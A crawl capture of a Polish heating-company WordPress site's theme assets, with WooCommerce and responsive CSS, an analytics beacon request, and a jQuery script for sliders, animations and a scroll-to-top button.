}

.portfolio-grid .cat-portfolio-image:hover .portofolio-layout-wrap {
    background: none repeat scroll 0 0 rgba(242, 101, 34, 0.8);
    display: block;
    height: 100%;
    opacity: 1;
    visibility: visible;
    width: 100%;
}

.portfolio-grid .cat-portfolio-image {
    position: relative;
}

.portfolio-grid .portofolio-layout-wrap .read-more {
    background: none repeat scroll 0 0 #ffffff;
    border-radius: 100%;
    color: #2e313d;
    display: block;
    font-size: 24px;
    height: 50px;
    line-height: 50px;
    margin: 0 auto;
    text-align: center;
    width: 50px;
}

.portfolio-grid .portofolio-layout-wrap .read-more:hover {
    color: #f26522;
}

.portfolio-grid .portofolio-layout-wrap .entry-title {
    color: #ffffff;
    font-size: 18px;
    margin-top: 5px;
}

.portfolio-grid .portofolio-layout-wrapper {
    height: 100%;
    left: 0;
    margin-top: -50px;
    position: absolute;
    top: 50%;
    width: 100%;
}

.portfolio-grid .cat-portfolio-image {
    overflow: hidden;
    cursor: pointer;
}

.portfolio-grid .cat-portfolio-image .cat-port-image-wrapper {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
    display: block;
}

.portfolio-grid .cat-portfolio-image:hover .cat-port-image-wrapper {
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    transform: scale(1.3);
}

/*--------------------------------------------------------------
Boxed Layout
--------------------------------------------------------------*/

.boxed-layout #page {
    background: none repeat scroll 0 0 #fff;
    box-shadow: 0 0 12px #999;
    margin: 0 auto;
    width: 1200px;
}

.both-sidebar .business-hours a {
    font-size: 12px;
}



/*--------------------------------------------------------------
Header Social Icon
--------------------------------------------------------------*/

.ak_header_social .social-icons a {
    color: #ffffff;
    display: inline-block;
    margin: 0 6px;
    font-size: 16px;
}

.header-white .ak_header_social .social-icons a {
    color: #ffffff !important;
}

.ak_header_social .social-icons a:hover {
    color: #F1573E;
}

.ak_header_social .social-icons {
    text-align: right;
}

/*--------------------------------------------------------------
Team Memmber Inner
--------------------------------------------------------------*/
.cat-event-image {
    float: left;
    margin-right: 20px;
    width: 28%;
}


.cat-event-list {
    border-bottom: 1px solid #F6F6F6;
    margin-bottom: 15px;
    padding-bottom: 20px;
}

/*--------------------------------------------------------------
Ak Top
--------------------------------------------------------------*/
#ak-top {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.8);
    bottom: 10px;
    color: #ffffff;
    cursor: pointer;
    font-size: 13px;
    font-weight: 300;
    height: 50px;
    line-height: 10px;
    position: fixed;
    right: 10px;
    text-align: center;
    width: 50px;
}

#ak-top:hover {
    background: #f0563d;
}

#ak-top i {
    display: block;
    font-size: 22px;
    line-height: 28px;
}


/*--------------------------------------------------------------
Contact us
--------------------------------------------------------------*/
.wpcf7-form > p {
    margin-bottom: 15px;
}

/*--------------------------------------------------------------
Woocommerce style
--------------------------------------------------------------*/

/*--------------------------------------------------------------
Woocommerce cart
--------------------------------------------------------------*/
.woocommerce .cart td, .woocommerce .cart th {
    border: medium none;
}

.woocommerce a.button.alt,
.woocommerce button.button.alt, 
.woocommerce input.button.alt, 
.woocommerce #respond input#submit.alt, 
.woocommerce #content input.button.alt, 
.woocommerce-page a.button.alt, 
.woocommerce-page button.button.alt, 
.woocommerce-page input.button.alt, 
.woocommerce-page #respond input#submit.alt, 
.woocommerce-page #content input.button.alt,
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button, 
.woocommerce #respond input#submit, 
.woocommerce #content input.button, 
.woocommerce-page a.button, 
.woocommerce-page button.button, 
.woocommerce-page input.button, 
.woocommerce-page #respond input#submit, 
.woocommerce-page #content input.button {
    background: none repeat scroll 0 0 #f0563d;
    border: medium none;
    font-size: 15px;
    font-weight: 500;
    line-height: 24px !important;
    text-shadow: 0 0 0 rgba(0, 0, 0, 0);
    -webkit-transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    transition: all 0.5s ease-in-out 0s;
    color: #ffffff;
}

.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover, 
.woocommerce #respond input#submit:hover, 
.woocommerce #content input.button:hover, 
.woocommerce-page a.button:hover, 
.woocommerce-page button.button:hover, 
.woocommerce-page input.button:hover, 
.woocommerce-page #respond input#submit:hover, 
.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover, 
.woocommerce #respond input#submit.alt:hover, 
.woocommerce #content input.button.alt:hover, 
.woocommerce-page a.button.alt:hover, 
.woocommerce-page button.button.alt:hover, 
.woocommerce-page input.button.alt:hover, 
.woocommerce-page #respond input#submit.alt:hover, 
.woocommerce-page #content input.button.alt:hover{
    background: #d64c37;
    text-shadow: 0 0 0 rgba(0, 0, 0,0);
}
.woocommerce a.button:hover {
    color: #ffffff;
}

.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text, 
.woocommerce-page #content table.cart td.actions .input-text, 
.woocommerce-page table.cart td.actions .input-text{
    width: 110px;
}

.cart_totals {
    background: none repeat scroll 0 0 #efefef;
}

.cart_totals > h2 {
    background: none repeat scroll 0 0 #aaaaaa;
    color: #ffffff;
    line-height: 44px;
    padding-left: 10px;
    text-align: left;
    font-size: 20px;
}

.cart_totals td, 
.cart_totals th {
    border: medium none;
    padding-left: 15px !important;
    width: 50%;
}

.woocommerce .woocommerce-info:before, 
.woocommerce-page .woocommerce-info:before,
.woocommerce .woocommerce-message:before, 
.woocommerce-page .woocommerce-message:before {
    background-color: #f0563d;
    font-size: 18px;
    font-weight: 600;
    line-height: 0;
}

.woocommerce .woocommerce-message:before, 
.woocommerce-page .woocommerce-message:before{
    line-height: 0;
    font-size: 18px;
    font-weight: 600;
}

.woocommerce .woocommerce-message, 
.woocommerce .woocommerce-error, 
.woocommerce .woocommerce-info, 
.woocommerce-page .woocommerce-message, 
.woocommerce-page .woocommerce-error, 
.woocommerce-page .woocommerce-info {
    border-top: 3px solid #f0563d;
}

.cart-empty {
    font-family: Raleway;
    font-size: 20px;
    font-weight: 400;
}

.woocommerce a.added_to_cart, 
.woocommerce-page a.added_to_cart {
    background: none repeat scroll 0 0 #f0563d;
    border-radius: 3px;
    color: #ffffff;
    display: block;
    line-height: 36px;
    margin-top: 8px;
    padding-top: 0;
    text-align: center;
    width: 120px;
}

.woocommerce a.added_to_cart:hover, 
.woocommerce-page a.added_to_cart:hover{
    background: #d64c37;
}

.shipping_calculator {
    margin-top: 20px;
}

.shipping_calculator > h2{
    font-size: 20px;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after, 
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
  margin-left: 7px;
  font-size: 14px;
  margin-top: 2px;
}

.woocommerce .woocommerce-error:before, 
.woocommerce-page .woocommerce-error:before {
  background: none repeat scroll 0 0 #f15740;
  line-height: 0;
}

.woocommerce .quantity .plus, 
.woocommerce .quantity .minus, 
.woocommerce #content .quantity .plus, 
.woocommerce #content .quantity .minus, 
.woocommerce-page .quantity .plus, 
.woocommerce-page .quantity .minus, 
.woocommerce-page #content .quantity .plus, 
.woocommerce-page #content .quantity .minus {
  color: #353535 !important;
  font-size: 19px;
}

.woocommerce form .form-row select, 
.woocommerce-page form .form-row select {
    height: 38px;
}

.woocommerce .woocommerce-info:before {
    color: #f0563d;
}

/*--------------------------------------------------------------
Woocommerce single page
--------------------------------------------------------------*/

.woocommerce span.onsale, .woocommerce-page span.onsale {
    background: #f0563d;
    text-shadow:0,0,0,transparent;
}


.woocommerce div.product span.price del, 
.woocommerce div.product p.price del, 
.woocommerce #content div.product span.price del, 
.woocommerce #content div.product p.price del, 
.woocommerce-page div.product span.price del, 
.woocommerce-page div.product p.price del, 
.woocommerce-page #content div.product span.price del, 
.woocommerce-page #content div.product p.price del {
    color: #353535;
    font-size: 16px;
    margin-right: 10px;
}

.woocommerce div.product span.price ins, 
.woocommerce div.product p.price ins, 
.woocommerce #content div.product span.price ins, 
.woocommerce #content div.product p.price ins, 
.woocommerce-page div.product span.price ins, 
.woocommerce-page div.product p.price ins, 
.woocommerce-page #content div.product span.price ins, 
.woocommerce-page #content div.product p.price ins,.woocommerce div.product span.price, 
.woocommerce div.product p.price, 
.woocommerce #content div.product span.price, 
.woocommerce #content div.product p.price, 
.woocommerce-page div.product span.price, 
.woocommerce-page div.product p.price, 
.woocommerce-page #content div.product span.price, 
.woocommerce-page #content div.product p.price {
    background: inherit;
    color: #f0563d;
    font-weight: 700;
    font-size: 22px;
}


.woocommerce ul.products li.product .price, 
.woocommerce-page ul.products li.product .price,
.woocommerce ul.products li.product .price ins, 
.woocommerce-page ul.products li.product .price ins{
    color: #f0563d;
    font-size: 16px;
}

.woocommerce ul.products li.product .price del, 
.woocommerce-page ul.products li.product .price del {
  color: #353535;
  font-size: 14px;
  margin-right: 10px;
}


.woocommerce ul.products li.product .price, 
.woocommerce-page ul.products li.product .price,
.woocommerce ul.products li.product .price ins, 
.woocommerce-page ul.products li.product .price ins{
    color: #f0563d;
}

.woocommerce-main-image.zoom {
    border: 1px solid #c7c7c7;
    border-radius: 5px;
    display: block;
    padding: 20px;
    width: 100%;
}

.woocommerce .woocommerce-main-image.zoom img {
    margin: 0 auto;
    width: auto !important;
}

.woocommerce .thumbnails .zoom {
    margin-left: 1%;
    margin-right: 0 !important;
    width: 24% !important;
    opacity: 0.5;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}

.woocommerce .thumbnails .zoom:hover{
    opacity: 1;
}

.woocommerce .thumbnails .zoom.first{
    clear: inherit !important;
}

.thumbnails .zoom img {
    width: auto !important;
}

.woocommerce .star-rating, 
.woocommerce-page .star-rating {
    color: #f15740;
}

.single-product .quantity {
    height: 36px;
}

.single-product .qty {
    height: 36px !important;
}

.single-product .minus, .single-product .plus {
    height: 19px !important;
}
/******* responsive menu **********/
#nav {
    display: none;
}

.responsive-header {
    display: none;
}

.search-results article {
    border-bottom: 1px solid #c7c7c7;
    margin-bottom: 20px;
    padding-bottom: 20px;
}

/*------------------------------------
       Woocommerce Account Page
------------------------------------*/

nav.woocommerce-MyAccount-navigation {
   border-right: 2px solid #f0563d;
}
nav.woocommerce-MyAccount-navigation ul {
   list-style: none;
   padding: 0;
   margin: 0; 
}
nav.woocommerce-MyAccount-navigation ul li {
   padding: 5px 10px;
   background: #f0563d;
   margin-bottom: 2px;
   width: 97%;
   cursor: pointer;
}
nav.woocommerce-MyAccount-navigation ul li:hover,
nav.woocommerce-MyAccount-navigation ul li.is-active {
    background: #a9a9a9;
}
nav.woocommerce-MyAccount-navigation ul li:hover a,
nav.woocommerce-MyAccount-navigation ul li.is-active a {
   color: #fff;
}
nav.woocommerce-MyAccount-navigation ul li a {
   color: #fff;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
   width: 25%;
}
.woocommerce-account .woocommerce-MyAccount-content {
   width: 73%;
}

--- FILE ---
content_type: text/css
request_url: http://zintegrowaneogrzewanie.pl/wp-content/themes/accesspress-staple/css/responsive.css?ver=4.9.26
body_size: 2444
content:
/* Responsive Design */

/* Large desktop */

.staple-hide{
  display: none;
}
@media(max-width: 1180px) {

.ak-container {
  width: 100%;
  padding: 0 10px;
}

.boxed-layout #page, 
body.boxed-layout {
  width: 100%;
}

.both-sidebar .left-sidbar-right {
  float: left;
  width: 73%;
}

.both-sidebar #secondary-right {
  float: right;
  width: 25%;
}

.right-sidebar .business-hours a {
  font-size: 12px;
}

.left-sidebar .business-hours a {
  font-size: 13px;
}

a[href^=tel] { /* css */
  color:inherit;
  text-decoration: inherit;
  font-size:inherit;
  font-style:inherit;
  font-weight:inherit;
}

/***** header css ****/
#site-navigation ul.staple-menu > ul > li a {
  padding: 0 7px;
}

/******* slider css ******/
#main-slider .small-caption {
  font-size: 16px;
}

#main-slider .caption-title {
  font-size: 55.78px;
}

#main-slider .caption-description {
  font-size: 18px;
  margin-top: 10px;
}

.about, 
.blogs {
  padding: 60px 0;
}

.service-block {
  margin-left: 1%;
  width: 24%;
}

.service-block-wrapper {
  margin-left: -1%;
}

.our-services .service-title {
  font-size: 18px;
}

.our-services .service-content {
  font-size: 13px;
}

.pricing-table .title-price {
  font-size: 32px;
}

.pricing-table .table2 .price {
  font-size: 40px;
}

.price-table {
  float: left;
  margin-left: 2%;
  text-align: center;
  width: 31.33% !important;
  padding: 40px 0;
}

.price-table-wrapper {
  margin-left: -2%;
}

.pricing-table .title-price {
  background-size: 100% auto !important;
  min-height: 170px !important;
}

.pricing-table .table-content li {
  font-size: 18px;
}

.pricing-table .table-content ul {
  padding: 25px 18px;
}

.pricing-table .table2 .table-content ul {
  padding: 50px 18px;
}

.pricing-table .table2 .product-link {
  padding-bottom: 30px;
}

.awesome-feature .aw-left .awesome-icons, 
.awesome-feature .aw-right .awesome-icons {
  width: 16%;
}

.awesome-feature .aw-left .aw-content, 
.awesome-feature .aw-right .aw-content {
  width: 82%;
}

.team-block {
  margin-left: 1%;
  width: 23%;
}

.portfolio-content .port-content {
  display: none;
}

.statcounters {
  margin-left: 1%;
  margin-top: 65px;
  width: 23%;
  vertical-align: top;
}

.blog-in-wrap {
  float: left;
  margin-left: 1%;
  width: 32.33%;
}

.blog-wrap {
  margin-bottom: 45px;
  margin-left: -1%;
}

.call-to-action {
  padding: 30px 0;
}

.call-to-action:after {
  display: none;
}

.our-team-member {
  padding: 30px 0;
}

.team-member-grid .team-block {
  width: 100%;
}

.header-white.home .no-classic .site-branding .tagline{
  color: #333;
}
}


 @media(max-width: 1180px) {
.search-icon {
  display: none;
}

.home #masthead {
  position: static;
  background: #353535;
}

#site-navigation.main-navigation {
  display: none;
}

#nav, .responsive-header {
  display: block;
}

#nav-open-btn.nav-btn {
  display: block;
  margin: 15px 0 0;
  width: 38px;
  color: transparent;
  height: 45px;
  float: right;
  opacity: 1;
}

#nav-open-btn.nav-btn span{
  background: #FFF;
  height: 5px;
  width: 30px;
  margin: 6px auto;
  display: block;
  border-radius: 5px;
}

.header-white #nav-open-btn.nav-btn span{
  background: #f0563d
}


#nav .close-btn {
  background: none repeat scroll 0 0 #f15740;
  border: 1px solid #ffffff;
  border-radius: 100%;
  color: #ffffff;
  font-size: 14px;
  height: 24px;
  left: 10px;
  line-height: 22px;
  opacity: 1 !important;
  text-align: center;
  text-indent: 0;
  top: -40px;
  width: 25px;
}

#nav {
  background: none repeat scroll 0 0 #2E313D !important;
  padding-top: 50px;
}

#nav ul {
  margin-left: 0;
}

#nav ul.sub-menu {
  text-indent: 20px;
}

#nav li a {
  position: relative;
  font-weight: 300;
  font-size: 14px;
}

#nav ul.sub-menu > li a:after {
  background: none;
}

#nav li a:focus, #nav li a:hover, 
#nav li.current-menu-item > a, 
#nav li.current-menu-ancestor > a {
  background:#1C1E26;
}

}


 @media (max-width: 980px) {

.portfolio-content .read-more {
  height: 44px;
  line-height: 44px;
  width: 44px;
}

.portfolio-content .port-title {
  color: #ffffff;
  font-size: 18px;
}

.team-image:hover .team-hover-icon {
  top: 26%;
}

.inner-circle {
  height: 160px;
  width: 160px;
}

.inner-circle > h2 {
  height: 140px;
  width: 140px;
}

.coutner-title > h2 {
  font-size: 18px;
}

.statcounters {
  margin-top: 35px;
}

.testimonial .tm-slider {
  font-size: 28px;
}

.title-test {
  margin-top: 30px;
}

.testimonial .bx-controls.bx-has-pager {
  padding-bottom: 20px;
}

.testimonial {
  padding: 80px 0 40px;
}

.blog-single-title {
  font-size: 13px;
  line-height: 28px;
}

.blog-title-comment {
  width: 180px;
}

.blog-date {
  margin-right: 5px;
}

.copyright {
  font-size: 12px;
}

.copyright, .ak_footer_social {
  line-height: 40px;
  padding-top: 20px;
  text-align: center;
  width: 100%;
}

.ak_footer_social {
  padding-bottom: 20px;
  padding-top: 0;
}
.awesome-feature .aw-left .awesome-icons, .awesome-feature .aw-right .awesome-icons {
  width: 20%;
}

.awesome-feature .aw-left .aw-content, .awesome-feature .aw-right .aw-content {
  width: 80%;
}

.awesome-feature .aw-left, .awesome-feature .aw-right {
  padding-right: 10px;
}

.awesome-feature .aw-right {
  padding-left: 10px;
  padding-right: 0;
  text-align: left;
}

.both-sidebar .left-sidbar-right, .both-sidebar #secondary-right, .both-sidebar #secondary-left, .both-sidebar #primary {
  float: none;
  width: 100%;
}

.portfolio-grid .portfolio-archive {
  width: 49%;
}

}

@media (max-width: 768px) {
.staple-hide{
  display: block;
}
#main-slider .caption-title {
  display: block;
  font-size: 38.78px;
  margin: 0 auto;
  width: 90%;
}

#main-slider .caption-description, 
#main-slider .small-caption {
  display: none;
}

.slider-wrapper .mid-content {
  text-align: center;
}

.service-block {
  margin-bottom: 5%;
  margin-left: 2%;
  width: 48%;
}

.service-block-wrapper {
  margin-left: -2%;
}

.price-table {
  float: none;
  margin: 0 auto 30px;
  padding: 40px 0;
  text-align: center;
  width: 80% !important;
}

.awesome-feature .aw-left, 
.awesome-feature .aw-right {
  float: none;
  margin: 0;
  padding: 0;
  width: 100%;
}

.awesome-feature .aw-left .awesome-icons span, 
.awesome-feature .aw-right .awesome-icons span {
  float: none;
  margin: 0 auto;
}

.awesome-feature .aw-left .aw-content, .awesome-feature .aw-right .aw-content {
  float: none;
  text-align: center;
  width: 100%;
}

.awesome-feature .aw-left, .awesome-feature .aw-right {
  float: none;
  margin: 0;
  padding: 0;
  width: 100%;
}

.awesome-feature .aw-left .awesome-icons, .awesome-feature .aw-right .awesome-icons {
  text-align: center;
  width: 100%;
}

.awesome-feature .aw-left:after, 
.awesome-feature .aw-right .awesome-icons span:after, 
.awesome-feature .aw-left .awesome-icons span:after {
  display: none;
}

#portfolio-grid .port-wrap {
  width: 50%;
}

.call-to-action {
  background-size: cover;
}

.team-block {
  display: inline-block;
  margin-left: 1%;
  width: 48%;
}

.our-team-member .team-name {
  text-align: center;
}

.team-image:hover .team-hover-icon {
  top: 40%;
}

.statcounters {
  width: 49%;
  margin-left: 0%;
}

.blog-in-wrap {
  float: none;
  margin: 0 auto 30px;
  width: 100%;
}

.blog-wrap {
  margin: 0;
}

.blog-title-comment {
  width: auto;
}

.blog-comment {
  margin-left: 15px;
}

.testimonial .tm-slider {
  font-size: 65%;
  line-height: 30px;
}

.copyright {
  font-size: 14px;
  line-height: 24px;
  text-align: center;
  width: 100%;
}

.ak_footer_social {
  line-height: 43px;
  text-align: center;
  float: none;
}

.copyright, .ak_footer_social {
  margin-bottom: 10px;
  padding: 0;
}
#bottom-footer {
  padding: 20px 0;
}

.span1, 
.span2, 
.span3, 
.span4, 
.span5, 
.span6 {
  width: 100%;
  margin: 0 0 15px;
}

.col {
  margin-left: 0;
}

.right-sidebar #primary, 
.right-sidebar #secondary-right, 
.left-sidebar #primary, 
.left-sidebar #secondary-right {
  width: 100%;
  float: none;
}

.footer-column-4 .footer-block {
  min-height: 210px;
  width: 48%;
}

.team-member-grid .team-image > img {
  width: 100%;
}

.team-member-grid .cat-event-list {
  border: medium none;
  float: left;
  margin-left: 2%;
  width: 48%;
}

.ak_header_social .social-icons {
  text-align: center;
}

}


 @media (max-width: 480px) {

#main-slider .caption-wrapper {
  margin-top: -60px;
}

#main-slider .caption-title, 
#main-slider .slider-content > p > span {
  display: block;
  font-size: 20.78px;
  line-height: 40px;
  margin: 0 auto;
  padding: 0;
  width: 90%;
}

#main-slider .bx-pager.bx-default-pager {
  bottom: 15px;
}

#main-slider .slider-btn {
  font-size: 18px;
  height: 40px;
  line-height: 40px;
  margin-top: 15px;
  width: 110px;
}

.home-title {
  font-size: 27px;
  margin-bottom: 10px;
}

.home-description {
  color: #3d3d3d;
  font-size: 15px;
  line-height: 26px;
  margin-bottom: 42px;
  text-align: center;
}

.about:before {
  display: none;
}

.service-block-wrapper {
  margin: 0;
}

.service-block {
  margin: 0 0 30px;
  width: 100%;
  min-height: inherit;
}

.our-services .service-icons {
  margin: 0 auto;
  width: 280px;
}

.price-table {
  width: 98% !important;
}

.price-table-wrapper {
  margin: 0;
}

#portfolio-grid .port-wrap {
  width: 100%;
}

.team-block {
  margin: 0 0 20px;
  width: 239px;
}

.home-title {
  font-size: 22px;
  margin-bottom: 10px;
}

.statcounters {
  width: 100%;
}

.testimonial .tm-slider {
  font-size: 55%;
  line-height: 30px;
}

.portfolio-grid .portfolio-archive {
  float: none;
  margin: 0 auto 10px;
  text-align: center;
  width: 98%;
}

.nav-links .nav-previous, .nav-links .nav-next {
  display: block;
  float: none;
  margin: 0 0 10px;
  padding: 0;
  text-align: left;
  width: auto;
}

.portfolio-list .cat-portfolio-image {
  float: none;
  margin-bottom: 20px;
  width: 50%;
}

.portfolio-list .cat-portfolio-image {
  float: none;
  height: auto;
  margin-bottom: 20px;
  width: 100%;
}

.portfolio-list .cat-portfolio-content {
  float: none;
  width: 100%;
}

.footer-column-4 .footer-block {
  float: none;
  margin: 0 auto;
  min-height: inherit;
  width: 98%;
}

.team-member-grid .cat-event-list {
  border: medium none;
  float: none;
  margin: 0 auto;
  text-align: center;
  width: 70%;
}

#nav li a {
  padding: 10px;
  font-size: 13px;
}
.tagline{
  display: none;
}
.site-branding h1 {
  font-size: 20px;
  padding-left: 10px;
  padding-top: 10px;
}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1379444738&t=pageview&_s=1&dl=http%3A%2F%2Fzintegrowaneogrzewanie.pl%2Fkategoria-produktu%2Fogrzewanie-z-kotlem-gazowym%2Fkociol-gazowy-solar%2Fogrzewanie-kociol-gazowy-solar-pompa-monoblok%2F&ul=en-us%40posix&dt=Ogrzewanie%20kocio%C5%82%20gazowy%20%2B%20solar%20%2B%20pompa%20Monoblok%20%7C%20Zintegrowane%20ogrzewanie&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1507567858&gjid=713560643&cid=688958320.1762046024&tid=UA-100073944-1&_gid=2053164018.1762046024&_r=1&_slc=1&z=729104943
body_size: -453
content:
2,cG-9DLH7N7EEW

--- FILE ---
content_type: application/javascript
request_url: http://zintegrowaneogrzewanie.pl/wp-content/themes/accesspress-staple/js/custom.js?ver=1.0
body_size: 876
content:
jQuery(document).ready(function($) {
    $('.testimonial-slider').bxSlider({
					pager:true,
					controls: false,
					auto : 'true', 
					});

    $('.ak_footer_social .social-icons > a').each(function(){
    	$(this).wrap('<span></span>');
    });
    
    //Search Box Toogle
    $('.search-icon .fa-search').click(function(){
    $('.ak-search').slideToggle('slow');
    });
  
    $('.ak_footer_social .social-icons a').hover(function() {
      $(this).addClass('animated subtleBounce');
    }, function() {
      $(this).removeClass('animated subtleBounce');
    });

    $('.our-services .service-icons a').hover(function() {
      $(this).addClass('animated pulse');
    }, function() {
      $(this).removeClass('animated pulse');
    });

    $('.error404 .number404').addClass('animated bounce');


    $('.scroll').bxSlider({
        pager:false,
    		controls: true,
    		auto : 'true',
        minSlides: 2,
        maxSlides: 6,
        slideWidth: 170,
        slideMargin: 10   
    });
    
     
    $('.counter').counterUp({
      delay: 10,
      time: 1000
    });
    

    $('.menu-toggle').click(function() {
      $('.menu-main-menu-container').toggle('slow');
    });

    $('#ak-top').hide();
    $(window).scroll(function(){
      if($(this).scrollTop() > 300){
        $('#ak-top').fadeIn();
      }else{
        $('#ak-top').fadeOut();
      }
    });
  
    $("#ak-top").click(function(){
      $('html,body').animate({scrollTop:0},600);
    });
  
    $('.search-close').on('click', function(){
      $('.ak-search').slideToggle('slow');
    });

    $('#main-slider .slides').each(function(){
      $(this).prepend('<div class="staple-overlay"></div>');
    });

    
    var mainHeaderHeight = $('#masthead').actual( 'outerHeight' );

    $(window).resize(function(){
    var headerHeight = $('#main-header').actual( 'outerHeight' );
    $('.staple-menu').css('line-height',headerHeight+'px');

    if($('#masthead').hasClass('classic') || $(window).width() < 1170){
      $('#main-slider .caption-wrapper').each(function(){
        var slideHeight = $(this).actual( 'outerHeight' );
        $(this).css('margin-top', -(slideHeight/2));
      });
    }else{
      $('#main-slider .caption-wrapper').each(function(){
        var slideHeight = $(this).actual( 'outerHeight' );
        $(this).css('margin-top', (mainHeaderHeight/2)-(slideHeight/2)-10);
      });
    }
    }).resize();
 
});

new WOW().init();